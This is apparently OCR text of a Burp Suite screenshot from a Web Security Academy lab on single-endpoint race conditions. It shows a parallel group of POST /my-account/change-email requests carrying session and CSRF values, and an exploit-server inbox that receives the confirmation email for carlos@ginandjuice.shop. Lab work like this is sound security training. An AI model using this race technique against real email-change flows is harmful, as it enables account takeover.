 Single-End-Race-Condition 2 wiener email 1 carlos email × +
Send group (parallel) Cancel < > Follow redirection Target: https://0a0e007803829d7d804b8582000700fb.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a0e007803829d7d804b8582000700fb.web-security-academy.net
3 Cookie: session=K0p6XasQwScKXEdW4XlpA48M43eXdgWp
4 Content-Length: 69
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a0e007803829d7d804b8582000700fb.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0e007803829d7d804b8582000700fb.web-security-academy.net/my-ac
count?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 email=carlos%40ginandjuice.shop&csrf=rDpv3JJsSQvWMPhhC2Ar3j3IZwvfCYO2
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes
Request query parameters
Request body parameters
Single-endpoint race con × Exploit Server: Single-en × +
https://exploit-0aa8005803689d64805b8424015b0090.exploit-server.net/email
WebSecurity
Academy
Single-endpoint race conditions
LAB Not solv
Back to exploit server Back to lab Back to lab description
Your email address is wiener@exploit-0aa8005803689d64805b8424015b0090.exploit-server.net
Displaying all emails @exploit-0aa8005803689d64805b8424015b0090.exploit-server.net and all subdomains
Sent To From Subject Body
2025-07-16
09:15:25
+0000
HACKERZ@exploit-
0aa8005803689d6480
5b8424015b0090.expl
oit-server.net
no-
reply@0a0e007803829
d7d804b8582000700fb.
web-security-
academy.net
Please
confirm
your e-
mail
To confirm your email change to carlos
@ginandjuice.shop, click the link belo
w
Click here to confirm.